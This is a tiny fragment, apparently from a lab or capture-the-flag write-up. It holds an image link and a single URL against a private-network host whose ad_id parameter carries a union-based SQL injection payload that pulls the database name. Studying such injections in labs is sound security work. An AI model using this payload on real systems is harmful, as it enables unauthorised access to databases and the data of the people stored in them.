 http://10.10.10.5/ad_js.php?ad_id=1 union select 1,2,3,4,5,6,database()